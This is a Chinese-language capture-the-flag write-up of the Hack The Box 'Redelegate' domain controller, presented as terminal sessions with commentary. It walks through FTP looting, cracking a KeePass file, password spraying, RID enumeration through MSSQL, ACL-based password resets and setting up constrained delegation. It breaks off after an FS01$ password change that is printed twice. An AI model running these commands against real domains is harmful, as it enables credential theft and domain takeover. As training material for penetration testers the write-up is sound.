前期收集
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ ls
hostname krb5.conf rust.txt start.sh
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ cat rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
TreadStone was here 🚀
[~] The config file is expected to be at "/home/wackymaker/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.234.50:21
Open 10.129.234.50:53
Open 10.129.234.50:80
Open 10.129.234.50:88
Open 10.129.234.50:135
Open 10.129.234.50:139
Open 10.129.234.50:389
Open 10.129.234.50:445
Open 10.129.234.50:464
Open 10.129.234.50:593
Open 10.129.234.50:636
Open 10.129.234.50:1433
Open 10.129.234.50:3268
Open 10.129.234.50:3269
Open 10.129.234.50:3389
Open 10.129.234.50:5985
Open 10.129.234.50:9389
Open 10.129.234.50:47001
Open 10.129.234.50:49664
Open 10.129.234.50:49665
Open 10.129.234.50:49667
Open 10.129.234.50:49666
Open 10.129.234.50:49668
Open 10.129.234.50:49932
Open 10.129.234.50:57719
Open 10.129.234.50:58976
Open 10.129.234.50:58975
Open 10.129.234.50:58979
Open 10.129.234.50:58983
Open 10.129.234.50:58995
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-21 01:09 EDT
Initiating Ping Scan at 01:09
Scanning 10.129.234.50 [4 ports]
Completed Ping Scan at 01:09, 0.09s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:09
Completed Parallel DNS resolution of 1 host. at 01:09, 2.02s elapsed
DNS resolution of 1 IPs took 2.02s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 01:09
Scanning 10.129.234.50 [30 ports]
Discovered open port 135/tcp on 10.129.234.50
Discovered open port 445/tcp on 10.129.234.50
Discovered open port 53/tcp on 10.129.234.50
Discovered open port 80/tcp on 10.129.234.50
Discovered open port 3389/tcp on 10.129.234.50
Discovered open port 139/tcp on 10.129.234.50
Discovered open port 21/tcp on 10.129.234.50
Discovered open port 389/tcp on 10.129.234.50
Discovered open port 49664/tcp on 10.129.234.50
Discovered open port 9389/tcp on 10.129.234.50
Discovered open port 49667/tcp on 10.129.234.50
Discovered open port 57719/tcp on 10.129.234.50
Discovered open port 58995/tcp on 10.129.234.50
Discovered open port 47001/tcp on 10.129.234.50
Discovered open port 88/tcp on 10.129.234.50
Discovered open port 58979/tcp on 10.129.234.50
Discovered open port 49932/tcp on 10.129.234.50
Discovered open port 49666/tcp on 10.129.234.50
Discovered open port 464/tcp on 10.129.234.50
Discovered open port 593/tcp on 10.129.234.50
Discovered open port 3268/tcp on 10.129.234.50
Discovered open port 58975/tcp on 10.129.234.50
Discovered open port 1433/tcp on 10.129.234.50
Discovered open port 636/tcp on 10.129.234.50
Discovered open port 58976/tcp on 10.129.234.50
Discovered open port 49668/tcp on 10.129.234.50
Discovered open port 5985/tcp on 10.129.234.50
Discovered open port 58983/tcp on 10.129.234.50
Discovered open port 3269/tcp on 10.129.234.50
Discovered open port 49665/tcp on 10.129.234.50
Completed SYN Stealth Scan at 01:09, 0.27s elapsed (30 total ports)
Nmap scan report for 10.129.234.50
Host is up, received echo-reply ttl 127 (0.12s latency).
Scanned at 2025-09-21 01:09:36 EDT for 0s
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 127
53/tcp open domain syn-ack ttl 127
80/tcp open http syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
1433/tcp open ms-sql-s syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49668/tcp open unknown syn-ack ttl 127
49932/tcp open unknown syn-ack ttl 127
57719/tcp open unknown syn-ack ttl 127
58975/tcp open unknown syn-ack ttl 127
58976/tcp open unknown syn-ack ttl 127
58979/tcp open unknown syn-ack ttl 127
58983/tcp open unknown syn-ack ttl 127
58995/tcp open unknown syn-ack ttl 127
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 2.49 seconds
Raw packets sent: 34 (1.472KB) | Rcvd: 31 (1.348KB)
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ cat hostname
10.129.234.50 DC.redelegate.vl redelegate.vl DC
对于一台域控来说不常见端口有ftp和http,http页面是默认的iis页面,我准备最后再来研究它(需要的话)
匿名smb,ldap,rpc都权限不足
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc smb "$ip" -u guest -p '' --shares
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domin:redelegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.50 445 DC [-] redelegate.vl\guest: SessionError
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ rpcclient -U "" -N $ip
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
rpcclient $> nxc ldap $ip -u "" -p "" --users
command not found: nxc
rpcclient $> exit
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc ldap $ip -u "" -p "" --users
LDAP 10.129.234.50 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.234.50 389 DC [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090DA9, comment: In order to perform this operation a successful bind must be completed on the connection., data 0, v4f7c
LDAP 10.129.234.50 389 DC [+] redelegate.vl\:
LDAP 10.129.234.50 389 DC [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090DA9, comment: In order to perform this operation a successful bind must be completed on the connection., data 0, v4f7c
匿名ftp获取到信息,一个kpass数据库和两个txt,注意且binray模式防止文件损毁
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ ftp $ip
Connected to 10.129.234.50.
220 Microsoft FTP Service
Name (10.129.234.50:wackymaker): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||59635|)
125 Data connection already open; Transfer starting.
10-20-24 01:11AM 434 CyberAudit.txt
10-20-24 05:14AM 2622 Shared.kdbx
10-20-24 01:26AM 580 TrainingAgenda.txt
226 Transfer complete.
ftp> binary
200 Type set to I.
ftp> get CyberAudit.txt
local: CyberAudit.txt remote: CyberAudit.txt
229 Entering Extended Passive Mode (|||59637|)
125 Data connection already open; Transfer starting.
100% |***************************************************| 434 4.57 KiB/s 00:00 ETA
226 Transfer complete.
434 bytes received in 00:00 (4.38 KiB/s)
ftp> get Shared.kdbx
local: Shared.kdbx remote: Shared.kdbx
229 Entering Extended Passive Mode (|||59638|)
125 Data connection already open; Transfer starting.
100% |***************************************************| 2622 32.19 KiB/s 00:00 ETA
226 Transfer complete.
2622 bytes received in 00:00 (30.81 KiB/s)
ftp> get TrainingAgenda.txt
local: TrainingAgenda.txt remote: TrainingAgenda.txt
229 Entering Extended Passive Mode (|||59639|)
125 Data connection already open; Transfer starting.
100% |***************************************************| 580 7.13 KiB/s 00:00 ETA
226 Transfer complete.
580 bytes received in 00:00 (6.75 KiB/s)
ftp> exit
221 Goodbye.
还有两篇txt翻译如下
OCTOBER 2024 审计结果(翻译)
OCTOBER 2024 审计发现
[!] 网络安全审计发现:
用户密码弱
分配给用户的权限过大
未使用的 Active Directory 对象
危险的 Active Directory ACL(访问控制列表)
[*] 修复步骤:
提示用户更改密码:已完成
检查所有用户的权限并移除高权限:已完成
删除域中未使用的对象:进行中
重新检查 ACL:进行中
员工网络安全意识培训议程(2024 年 10 月)(翻译)
员工网络安全意识培训议程(2024 年 10 月)
2024 年 10 月 4 日 星期五 | 14:30 - 16:30 - 53 名参会者
“别上当”——如何更好地识别钓鱼邮件以及看到可疑邮件时该怎么做
2024 年 10 月 11 日 星期五 | 15:30 - 17:30 - 61 名参会者
“社交媒体及其风险”——你在线发布的内容会怎样被利用?
2024 年 10 月 18 日 星期五 | 11:30 - 13:30 - 7 名参会者
“弱口令”——为什么 SeasonYear! 之类的密码不好
2024 年 10 月 25 日 星期五 | 09:30 - 12:30 - 29 名参会者
“接下来怎么办?”——网络攻击的后果以及如何缓解
鉴于靶机发布时间实际为2024年,我们可以构造弱口令字典
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ cat dic.txt
Season2024!
Spring2024!
spring2024!
SPRING2024!
Summer2024!
summer2024!
SUMMER2024!
Autumn2024!
autumn2024!
AUTUMN2024!
Fall2024!
fall2024!
FALL2024!
Winter2024!
winter2024!
WINTER2024!
Spr2024!
spr2024!
SPR2024!
Sum2024!
sum2024!
SUM2024!
Aut2024!
aut2024!
AUT2024!
Fal2024!
fal2024!
FAL2024!
Win2024!
win2024!
WIN2024!
欧克,开始解密kpass数据库,注意利用hashcat爆破需要将john转换hash的文件前面的文件名删除,所以你会看到我有一个vim的操作
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ keepass2john Shared.kdbx > keepass.hash
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ cat keepass.hash
Shared:$keepass$*2*600000*0*ce7395f413946b0cd279501e510cf8a988f39baca623dd86beaee651025662e6*e4f9d51a5df3e5f9ca1019cd57e10d60f85f48228da3f3b4cf1ffee940e20e01*18c45dbbf7d365a13d6714059937ebad*a59af7b75908d7bdf68b6fd929d315ae6bfe77262e53c209869a236da830495f*806f9dd2081c364e66a114ce3adeba60b282fc5e5ee6f324114d38de9b4502ca
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ vim keepass.hash
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ hashcat -m 13400 -a 0 -w 1 keepass.hash dic.txt --force
hashcat (v6.2.6) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) Ultra 9 185H, 6939/13942 MB (2048 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache built:
* Filename..: dic.txt
* Passwords.: 31
* Bytes.....: 351
* Keyspace..: 31
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
$keepass$*2*600000*0*ce7395f413946b0cd279501e510cf8a988f39baca623dd86beaee651025662e6*e4f9d51a5df3e5f9ca1019cd57e10d60f85f48228da3f3b4cf1ffee940e20e01*18c45dbbf7d365a13d6714059937ebad*a59af7b75908d7bdf68b6fd929d315ae6bfe77262e53c209869a236da830495f*806f9dd2081c364e66a114ce3adeba60b282fc5e5ee6f324114d38de9b4502ca:Fall2024!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13400 (KeePass 1 (AES/Twofish) and KeePass 2 (AES))
Hash.Target......: $keepass$*2*600000*0*ce7395f413946b0cd279501e510cf8...4502ca
Time.Started.....: Sun Sep 21 01:27:53 2025, (3 secs)
Time.Estimated...: Sun Sep 21 01:27:56 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (dic.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 11 H/s (0.13ms) @ Accel:128 Loops:64 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 31/31 (100.00%)
Rejected.........: 0/31 (0.00%)
Restore.Point....: 0/31 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:599936-600000
Candidate.Engine.: Device Generator
Candidates.#1....: Season2024! -> WIN2024!
Hardware.Mon.#1..: Util: 33%
Started: Sun Sep 21 01:27:30 2025
Stopped: Sun Sep 21 01:27:57 2025
获得密码后直接打开数据库,查看到信息
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ keepassxc-cli export -f csv Shared.kdbx > output.csv
Enter password to unlock Shared.kdbx:
KdbxXmlReader::readDatabase: found 1 invalid group reference(s)
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ dir
CyberAudit.txt hostname krb5.conf rust.txt start.sh
dic.txt keepass.hash output.csv Shared.kdbx TrainingAgenda.txt
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ cat output.csv
"Group","Title","Username","Password","URL","Notes","TOTP","Icon","Last Modified","Created"
"Shared/IT","FTP","FTPUser","SguPZBKdRyxWzvXRWy6U","","Deprecated","","0","2024-10-20T07:56:58Z","2024-10-20T07:56:20Z"
"Shared/IT","FS01 Admin","Administrator","Spdv41gg4BlBgSYIW1gF","","","","0","2024-10-20T07:57:21Z","2024-10-20T07:57:02Z"
"Shared/IT","WEB01","WordPress Panel","cn4KOEgsHqvKXPjEnSD9","","","","0","2024-10-20T08:00:25Z","2024-10-20T07:57:24Z"
"Shared/IT","SQL Guest Access","SQLGuest","zDPBpaF4FywlqIv11vii","","","","0","2024-10-20T08:27:09Z","2024-10-20T08:26:48Z"
"Shared/HelpDesk","KeyFob Combination","","22331144","","","","0","2024-10-20T12:12:32Z","2024-10-20T12:12:09Z"
"Shared/Finance","Timesheet Manager","Timesheet","hMFS4I0Kj8Rcd62vqi5X","","","","0","2024-10-20T12:14:18Z","2024-10-20T12:13:30Z"
"Shared/Finance","Payrol App","Payroll","cVkqz4bCM7kJRSNlgx2G","","","","0","2024-10-20T12:14:11Z","2024-10-20T12:13:50Z"
组合字典,爆破一下
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ cat pass
SguPZBKdRyxWzvXRWy6U
Spdv41gg4BlBgSYIW1gF
cn4KOEgsHqvKXPjEnSD9
zDPBpaF4FywlqIv11vii
22331144
hMFS4I0Kj8Rcd62vqi5X
cVkqz4bCM7kJRSNlgx2G
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ cat users
FTPUser
Administrator
WordPress_Panel
SQLGuest
Timesheet
Payroll
但是组合爆破起来smb的凭证都没有获得,看到其中有一个sql相关用户,又开了1433口,所以尝试一下数据库登陆
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc mssql $ip -u users -p pass --local-auth
MSSQL 10.129.234.50 1433 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl)
MSSQL 10.129.234.50 1433 DC [-] DC\FTPUser:SguPZBKdRyxWzvXRWy6U (Login failed for user 'FTPUser'. Please try again with or without '--local-auth')
MSSQL 10.129.234.50 1433 DC [-] DC\Administrator:SguPZBKdRyxWzvXRWy6U (Login failed for user 'Administrator'. Please try again with or without '--local-auth')
。。。。。。e try again with or without '--local-auth')
MSSQL 10.129.234.50 1433 DC [-] DC\WordPress_Panel:zDPBpaF4FywlqIv11vii (Login failed for user 'WordPress_Panel'. Please try again with or without '--local-auth')
MSSQL 10.129.234.50 1433 DC [+] DC\SQLGuest:zDPBpaF4FywlqIv11vii
成功获得数据库凭证,但是连接后权限极低,没有xpcmdxp_dirtree等权限,也不可能存在连接数据库,数据库当中也没有有意思的提权
数据库rid爆破
这篇文章引导我到了sql数据库来rid爆破枚举
可以照文章搞定
SQL (SQLGuest guest@master)> select default_domain()
----------
REDELEGATE
SQL (SQLGuest guest@master)> select sys.fn_varbintohexstr(SUSER_SID('REDELEGATE\Administrator'))
----------------------------------------------------------
0x010500000000000515000000a185deefb22433798d8e847af4010000
SQL (SQLGuest guest@master)>
找个脚本吧,就用0xdf写的,他的东西一向好用
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ ./1.sh
1002: REDELEGATE\DC$
1000: REDELEGATE\SQLServer2005SQLBrowserUser$WIN-Q13O908QBPG
1103: REDELEGATE\FS01$
1104: REDELEGATE\Christine.Flanders
1105: REDELEGATE\Marie.Curie
1106: REDELEGATE\Helen.Frost
1108: REDELEGATE\Mallory.Roberts
1107: REDELEGATE\Michael.Pontiac
1109: REDELEGATE\James.Dinkleberg
1113: REDELEGATE\IT
1112: REDELEGATE\Helpdesk
1119: REDELEGATE\sql_svc
1117: REDELEGATE\Ryan.Cooper
1114: REDELEGATE\Finance
1115: REDELEGATE\DnsAdmins
1116: REDELEGATE\DnsUpdateProxy
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ cat 1.sh
#!/bin/bash
check_rid() {
SID_BASE="010500000000000515000000a185deefb22433798d8e847a"
local RID=$1
local HEX_RID=$(python -c "import struct; print(struct.pack('<I', ${RID}).hex())")
local SID="${SID_BASE}${HEX_RID}"
local RES=$(impacket-mssqlclient SQLGuest:zDPBpaF4FywlqIv11vii@10.129.234.50 -file <( echo "select SUSER_SNAME(0x${SID});") 2>&1 | sed -n '/^----/{n;p;}')
if [[ "$(echo "$RES" | xargs)" != "NULL" ]]; then echo "${RID}: ${RES}"; fi
}
export -f check_rid
seq 1000 1500 | xargs -P 48 -I{} bash -c 'check_rid $@' _ {}
我会将这个功能兼并到血缇之书当中
测试凭证复用后获得域用户
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc smb $ip -u users2 -p dic.txt --continue-on-success
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domin:redelegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.50 445 DC [-] redelegate.vl\DC$:Fall2024! SessionError
SMB 10.129.234.50 445 DC [-] redelegate.vl\SQLServer2005SQLBrowserUser$WIN-Q13O908QBPG:Fall2024! SessionError
SMB 10.129.234.50 445 DC [-] redelegate.vl\FS01$:Fall2024! SessionError
SMB 10.129.234.50 445 DC [-] redelegate.vl\Christine.Flanders:Fall2024! SessionError
SMB 10.129.234.50 445 DC [+] redelegate.vl\Marie.Curie:Fall2024!
SMB 10.129.234.50 445 DC [-] redelegate.vl\Helen.Frost:Fall2024! SessionError
SMB 10.129.234.50 445 DC [-] redelegate.vl\Mallory.Roberts:Fall2024! SessionError
SMB 10.129.234.50 445 DC [-] redelegate.vl\Michael.Pontiac:Fall2024! SessionError
SMB 10.129.234.50 445 DC [-] redelegate.vl\James.Dinkleberg:Fall2024! SessionError
SMB 10.129.234.50 445 DC [-] redelegate.vl\IT:Fall2024! SessionError
SMB 10.129.234.50 445 DC [-] redelegate.vl\Helpdesk:Fall2024! SessionError
没有winrm权限只能抓猎犬了
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ echo user1=Marie.Curie>>start.sh
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ echo pass1='Fall2024!'>>start.sh
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ . start.sh
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc smb $ip -u $user1 -p $pass1
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domin:redelegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.50 445 DC [+] redelegate.vl\Marie.Curie:Fall2024!
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc winrm $ip -u $user1 -p $pass1
WINRM 10.129.234.50 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl)
WINRM 10.129.234.50 5985 DC [-] redelegate.vl\Marie.Curie:Fall2024!
猎犬能清晰的看到我们当前获得的用户允许修改6个用户的密码

我一个一个顺着acl看下去发现只有HELEN.FROST是值得控制的
它的组可以对fs0l有完全控制权

并且这个用户同时存在在远程管理组当中,虽然给我们一台机器的完全掌控是什么意思我还不确定,我们先登陆再说
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc smb $ip -u $user1 -p $pass1 -M change-password -o USER=HELEN.FROST NEWPASS=wackyMAKER1!
/home/wackymaker/.local/share/pipx/venvs/netexec/lib/python3.13/site-packages/masky/lib/smb.py:6: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
from pkg_resources import resource_filename
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domin:redelegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.50 445 DC [+] redelegate.vl\Marie.Curie:Fall2024!
CHANGE-P... 10.129.234.50 445 DC [+] Successfully changed password for HELEN.FROST
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc smb $ip -u $user1 -p $pass1 -M change-password -o USER=HELEN.FROST NEWPASS=wackyMAKER1^C
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ echo user2=HELEN.FROST>>start.sh
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ echo pass2='wackyMAKER1!'>>start.sh
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ . start.sh
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc winrm $ip -u $user2 -p $pass2
WINRM 10.129.234.50 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl)
WINRM 10.129.234.50 5985 DC [+] redelegate.vl\HELEN.FROST:wackyMAKER1! (Pwn3d!)
登陆后获得user.txt
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ evil-winrm-py -i $ip -u $user1 -p $pass2
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.4.1
[*] Connecting to '10.129.234.50:5985' as 'Marie.Curie'
[-] Failed to authenticate the user Marie.Curie with ntlm
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ evil-winrm-py -i $ip -u $user2 -p $pass2
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.4.1
[*] Connecting to '10.129.234.50:5985' as 'HELEN.FROST'
evil-winrm-py PS C:\Users\Helen.Frost\Documents> cd ,,.
At line:1 char:4
+ cd ,,.
+ ~
Missing argument in parameter list.
At line:1 char:5
+ cd ,,.
+ ~
Missing argument in parameter list.
evil-winrm-py PS C:\Users\Helen.Frost\Documents> cd ../
evil-winrm-py PS C:\Users\Helen.Frost> cd Desktop
evil-winrm-py PS C:\Users\Helen.Frost\Desktop> dir
Directory: C:\Users\Helen.Frost\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/20/2025 10:06 PM 34 user.txt
evil-winrm-py PS C:\Users\Helen.Frost\Desktop> type user.txt
5db9ac9e78434e1c6bc501a39c0bb3c2
提权
查看特权
evil-winrm-py PS C:\Users\Helen.Frost\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
evil-winrm-py PS C:\Users\Helen.Frost\Desktop>
存在SeEnableDelegationPrivilege特权,允许设置委派
但是当前用户创建机器权限是没有的
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc ldap $ip -u $user1 -p $pass1 -M maq
/home/wackymaker/.local/share/pipx/venvs/netexec/lib/python3.13/site-packages/masky/lib/smb.py:6: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
from pkg_resources import resource_filename
LDAP 10.129.234.50 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.234.50 389 DC [+] redelegate.vl\Marie.Curie:Fall2024!
MAQ 10.129.234.50 389 DC [*] Getting the MachineAccountQuota
MAQ 10.129.234.50 389 DC MachineAccountQuota: 0
没法创建机器用户和dns,放弃无约束委派,配置一个针对dc的约束委派
evil-winrm-py PS C:\Users\Helen.Frost\Desktop> Set-ADAccountControl -Identity "FS01$" -TrustedToAuthForDelegation $
True
evil-winrm-py PS C:\Users\Helen.Frost\Desktop> Set-ADObject -Identity "CN=FS01,CN=COMPUTERS,DC=REDELEGATE,DC=VL" -A
dd @{"msDS-AllowedToDelegateTo"="ldap/dc.redelegate.vl"}
直接打一个约束委派,先把fs01改密码
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc smb $ip -u $user2 -p $pass2 -M change-password -o USER='FS01$' NEWPASS=wackyMAKER1!
/home/wackymaker/.local/share/pipx/venvs/netexec/lib/python3.13/site-packages/masky/lib/smb.py:6: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
from pkg_resources import resource_filename
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domin:redelegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.50 445 DC [+] redelegate.vl\HELEN.FROST:wackyMAKER1!
CHANGE-P... 10.129.234.50 445 DC [+] Successfully changed password for FS01$
之后直接委派,委派dc
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc smb $ip -u $user2 -p $pass2 -M change-password -o USER='FS01$' NEWPASS=wackyMAKER1!
/home/wackymaker/.local/share/pipx/venvs/netexec/lib/python3.13/site-packages/masky/lib/smb.py:6: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
from pkg_resources import resource_filename
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domin:redelegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.50 445 DC [+] redelegate.vl\HELEN.FROST:wackyMAKER1!
CHANGE-P... 10.129.234.50 445 DC [+] Successfully changed password for FS01$
